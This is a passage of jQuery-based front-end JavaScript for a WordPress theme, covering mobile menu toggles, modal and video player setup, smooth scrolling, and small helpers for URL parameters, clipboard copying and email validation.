    $(this).closest('.so-form-row').find('label').removeClass('so-form-label-focus');
    
  });

  if ($('.so-header-mob_slide .menu-item-has-children').length) {

    $('.so-header-mob_slide .menu-item-has-children > a').each(function(index, el) {
      $(this).append('<button class="so-plus"><i></i><i></i></button>');
    });

    $(document.body).on('click touch', '.so-header-mob_slide .menu-item-has-children a .so-plus', function(event) {
      event.preventDefault();

      if ($(this).closest('li').hasClass('active')) {
        $(this).closest('li').removeClass('active');
        $(this).removeClass('active');
        $(this).closest('li').find('.sub-menu').slideUp(400);
      }
      else {
        $(this).closest('li').addClass('active');
        $(this).addClass('active');
        $(this).closest('li').find('.sub-menu').slideDown(400);
      }

    });

  }

  var can_animate_header = true;
  $('.so-trigger').on('click touch', function(event) {
    event.preventDefault();

    if (!can_animate_header) {
      return;
    }

    if ($(this).hasClass('active')) {
      $(this).removeClass('active');
      $('.ham', this).removeClass('active');
      $('#so-wrapper').removeClass('so-active_slide');
      $('.so-header-mob_slide').attr('tabindex', '-1');
      $('.so-header-mob_slide').removeClass('active');
      $('.so-header').removeClass('active');
    }
    else {
      $(this).addClass('active');
      $('.ham', this).addClass('active');
      $('#so-wrapper').addClass('so-active_slide');
      $('.so-header-mob_slide').removeAttr('tabindex');
      $('.so-header-mob_slide').addClass('active');
      $('.so-header').addClass('active');
    }

  });

  if ($('.so-select').length) {

    $('.so-select').each(function(index, el) {
      $(this).selectric();
    });

  }

  if ($('.so-modal').length) {
    $('.so-modal').each(function(index, el) {
      $(this).iziModal();
    });
  }

  if ($('.plyr__video-embed').length) {

    var arr = [];
    $('.plyr__video-embed').each(function(index, el) {
      arr[index] = new Plyr($(this));
    });

  }

  $('.so-scroll').on('click touch', function(event) {
    event.preventDefault();
    
    var scroll_target = $(this).data('target');
    var add_pixels = 0;

    $('html, body').animate({scrollTop: $(scroll_target).position().top + add_pixels}, 800);

  });

});

function choco_wp_getURLParameters(paramName)
{
    var sURL = window.document.URL.toString();
    if (sURL.indexOf("?") > 0)
    {
        var arrParams = sURL.split("?");
        var arrURLParams = arrParams[1].split("&");
        var arrParamNames = new Array(arrURLParams.length);
        var arrParamValues = new Array(arrURLParams.length);

        var i = 0;
        for (i = 0; i<arrURLParams.length; i++)
        {
            var sParam =  arrURLParams[i].split("=");
            arrParamNames[i] = sParam[0];
            if (sParam[1] != "")
                arrParamValues[i] = unescape(sParam[1]);
            else
                arrParamValues[i] = "No Value";
        }

        for (i=0; i<arrURLParams.length; i++)
        {
            if (arrParamNames[i] == paramName)
            {
                return arrParamValues[i];
            }
        }
        return "";
    }
}

function choco_wp_is_null(num) {
    if (num == null || typeof num == typeof undefined || num !== num) {
        return true;
    }
    else {
        return false;
    }
}

function choco_wp_copyStringToClipboard(str) {
   // Create new element
   var el = document.createElement('textarea');
   // Set value (string to be copied)
   el.value = str;
   // Set non-editable to avoid focus and move outside of view
   el.setAttribute('readonly', '');
   el.style = {position: 'absolute', left: '-9999px'};
   document.body.appendChild(el);
   // Select text inside element
   el.select();
   // Copy text to clipboard
   document.execCommand('copy');
   // Remove temporary element
   document.body.removeChild(el);
}

var choco_wp_supports_video_autoplay = function(callback) {

  var v = document.createElement("video");
  v.paused = true;
  var p = "play" in v && v.play();
  
  typeof callback === "function" && callback(!v.paused || "Promise" in window && p instanceof Promise);
  
};

function choco_wp_ValidateEmail(mail) {
  if (/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w+)+$/.test(mail)) {
    return (true);
  }
  else {
    return (false);
  }
}

function choco_wp_childOf(c, p){
  while((c=c.parentNode)&&c!==p); 
  return !!c; 
}
